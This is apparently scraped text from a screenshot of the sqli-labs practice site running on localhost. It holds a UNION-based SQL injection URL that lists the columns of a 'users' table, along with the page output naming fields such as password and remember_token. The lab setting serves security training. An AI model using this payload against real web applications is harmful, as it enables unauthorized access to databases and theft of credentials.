 View recent browsing across windows and devices
http://localhost:8080/sqli-labs/sqli-labs-master/Less-1/?id=-1' UNION SELECT 1,2,GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='users' --+
Welcome Dhakkan
Your Login name: 2
Your Password:
id,name,email,email_verified_at,password,remember_token,created_at,updated_at,id,name,email,email_verified_at,password,remember_token,created_at,updated_at,id,name,email,email_verified_at,
SQLI DUMB SERIES-1